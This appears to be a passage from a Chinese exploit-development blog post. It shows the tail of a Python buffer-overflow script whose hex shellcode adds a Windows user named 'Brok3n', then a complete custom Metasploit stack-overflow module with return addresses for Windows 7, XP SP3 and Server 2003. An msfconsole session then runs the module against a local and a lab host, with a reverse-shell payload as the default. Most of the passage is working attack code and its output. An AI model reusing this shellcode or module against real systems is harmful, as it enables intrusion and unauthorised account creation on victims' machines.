"\x44\x20\x26\x68\x6e\x20\x2f\x41\x68\x72\x6f\x4b\x33\x68\x33"\
"\x6e\x20\x42\x68\x42\x72\x6f\x4b\x68\x73\x65\x72\x20\x68\x65"\
"\x74\x20\x75\x68\x2f\x63\x20\x6e\x68\x65\x78\x65\x20\x68\x63"\
"\x6d\x64\x2e\x89\xe5\xfe\x4d\x53\x31\xc0\x50\x55\xff\xd7"
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("127.0.0.1",8888))
s.send(buffer+"\r\n")


create user Brok3n
move exploit into metasploit!
create rb script!
┌──(kwkl㉿kwkl)-[/usr/…/modules/exploits/windows/wins]
└─$ sudo vim Netfairy.rb
[sudo] kwkl 的密码:
┌──(kwkl㉿kwkl)-[/usr/…/modules/exploits/windows/wins]
└─$ ls
ms04_045_wins.rb Netfairy.rb
┌──(kwkl㉿kwkl)-[/usr/…/modules/exploits/windows/wins]
└─$ cat Netfairy.rb
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Custom vulnerable server stack overflow',
'Description' => %q{
This module exploits a stack overflow in a
custom vulnerable server.
},
'Author' => [ 'Netfairy' ],
'Version' => '$Revision: 9999 $',
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 2000,
'BadChars' => "\x00",
},
'Platform' => 'win',
'Targets' =>
[
['Windows 7',
{ 'Ret' => 0x77cdbf43, 'Offset' => 500 } ],
['Windows XP SP3 En',
{ 'Ret' => 0x7c874413, 'Offset' => 500} ],
['Windows 2003 Server R2 SP2',
{ 'Ret' => 0x71c02b67, 'Offset' => 500} ],
],
'DefaultTarget' => 0,
'Privileged' => false
))
register_options(
[
Opt::RPORT(8888)
], self.class)
end
def exploit
connect
junk = make_nops(target['Offset'])
sploit = junk + [target.ret].pack('V') + make_nops(50) + payload.encoded
sock.put(sploit)
handler
disconnect
end
end
┌──(kwkl㉿kwkl)-[/usr/…/modules/exploits/windows/wins]
└─$ sudo vim Netfairy.rb
┌──(kwkl㉿kwkl)-[/usr/…/modules/exploits/windows/wins]
└─$ cat Netfairy.rb
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Custom vulnerable server stack overflow',
'Description' => %q{
This module exploits a stack overflow in a
custom vulnerable server.
},
'Author' => [ 'Netfairy' ],
'Version' => '$Revision: 9999 $',
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 2000,
'BadChars' => "\x00",
},
'Platform' => 'win',
'Targets' =>
[
['Windows 7',
{ 'Ret' => 0x77cdbf43, 'Offset' => 500 } ],
['Windows XP SP3',
{ 'Ret' => 0x77DBF049,'Offset' => 504} ],
['Windows 2003 Server R2 SP2',
{ 'Ret' => 0x71c02b67, 'Offset' => 500} ],
],
'DefaultTarget' => 0,
'Privileged' => false
))
register_options(
[
Opt::RPORT(8888)
], self.class)
end
def exploit
connect
junk = make_nops(target['Offset'])
sploit = junk + [target.ret].pack('V') + make_nops(50) + payload.encoded
sock.put(sploit)
handler
disconnect
end
end
┌──(kwkl㉿kwkl)-[/usr/…/modules/exploits/windows/wins]
└─$
┌──(kwkl㉿kwkl)-[~/HODL/exp]
└─$ msfconsole
[!] The following modules were loaded with warnings:
______________________
< FREE SHELLS FOREVER!!! >
----------------------
\
\ ▄██▄▄▄ ▄▄▄
\ ███▄▄█▄▄▄▄▄▄▄▄▄
▄▄▄███▄▄██▄██████▄▄
▄▄▄▄█▄▄██▄▄▄▄▄▄▄▄█▄████
████▄▄██▄▄██▄▄▄█▄██▄████ ▄█▄▄▄▄
████ █▄██▄▄███▄▄▄█▄▄▄██ ▄▄▄▄▄▄█▄█▄▄▄█▄▄
███ ██████████▄██████ ██▄▄▄▄█▄▄▄██████
▀▄██ ▄█▄▄█▄████▄▄█▄▄▄█▄▄▄▄█▄▄█████▄▄████████
▀█ ███▄██████████▄▄███▄██▄▄██████▄▄███████
▄▀ ▀▀█▄▄▄▄▄███▄▄▄▄▄▄▄██▄███▄███▄▄██████▄▀
▀ ██▄▄██▄▄█▄▄▄▄▄▄▄ ▀▀▄▄█▄▄▄███▄▄
█████▄▄█▄▄███▄▄▄█ ████▄▄███▄▄
█▄▄█▄▄▄▄▄█▄██▄▄█ ███▄█▄▄▄█▄██
▄▄▄█▄█████▄████ ▀▄█████▄▄██▀
▄█▄▄▄▄███▀▄█▄████▄█ ▀▄█▄▄███ ▄
▄▄██▄██▄▄▄▀█▄███▄██▄▀ ▄▄█▄█▄▄█
█▄██████ ███▄▄███▄▀ ▀▄▄▄▄▀▀
██████ ▀▀███████
▀▀▀▀▀▀ ▀▀▀▀▀▀
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2266 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use windows/wins/Netfairy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/wins/Netfairy) > show options
Module options (exploit/windows/wins/Netfairy):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8888 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7
View the full module info with the info, or info -d command.
msf6 exploit(windows/wins/Netfairy) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf6 exploit(windows/wins/Netfairy) >
msf6 exploit(windows/wins/Netfairy) > set payload windows/exec
payload => windows/exec
msf6 exploit(windows/wins/Netfairy) > set cmd calc.exe
cmd => calc.exe
msf6 exploit(windows/wins/Netfairy) > show options
Module options (exploit/windows/wins/Netfairy):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 127.0.0.1 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8888 yes The target port (TCP)
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD calc.exe yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
Exploit target:
Id Name
-- ----
0 Windows 7
View the full module info with the info, or info -d command.
msf6 exploit(windows/wins/Netfairy) > exploit
[*] Exploit completed, but no session was created.
msf6 exploit(windows/wins/Netfairy) > set rhost 10.10.10.135
rhost => 10.10.10.135
msf6 exploit(windows/wins/Netfairy) > exploit
[-] 10.10.10.135:8888 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (10.10.10.135:8888).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/wins/Netfairy) > ping 10.10.10.135
[*] exec: ping 10.10.10.135
PING 10.10.10.135 (10.10.10.135) 56(84) bytes of data.
64 bytes from 10.10.10.135: icmp_seq=1 ttl=128 time=0.495 ms
64 bytes from 10.10.10.135: icmp_seq=2 ttl=128 time=0.421 ms
64 bytes from 10.10.10.135: icmp_seq=3 ttl=128 time=0.963 ms
^C
--- 10.10.10.135 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2268ms
rtt min/avg/max/mdev = 0.421/0.626/0.963/0.239 ms
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/wins/Netfairy) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/wins/Netfairy) > ping 10.10.10.135
[*] exec: ping 10.10.10.135
PING 10.10.10.135 (10.10.10.135) 56(84) bytes of data.
64 bytes from 10.10.10.135: icmp_seq=1 ttl=128 time=0.841 ms
64 bytes from 10.10.10.135: icmp_seq=2 ttl=128 time=0.720 ms
64 bytes from 10.10.10.135: icmp_seq=3 ttl=128 time=0.649 ms
^C
--- 10.10.10.135 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2224ms
rtt min/avg/max/mdev = 0.649/0.736/0.841/0.079 ms
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/wins/Netfairy) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/wins/Netfairy) > exploit
[*] Exploit completed, but no session was created.
msf6 exploit(windows/wins/Netfairy) >
msf6 exploit(windows/wins/Netfairy) > set target Windows XP SP3
target => Windows XP SP3
msf6 exploit(windows/wins/Netfairy) > show options
Module options (exploit/windows/wins/Netfairy):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.135 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8888 yes The target port (TCP)
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD calc.exe yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
Exploit target:
Id Name
-- ----
1 Windows XP SP3
View the full module info with the info, or info -d command.
msf6 exploit(windows/wins/Netfairy) > exploit
[*] Exploit completed, but no session was created.


























 751
751











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








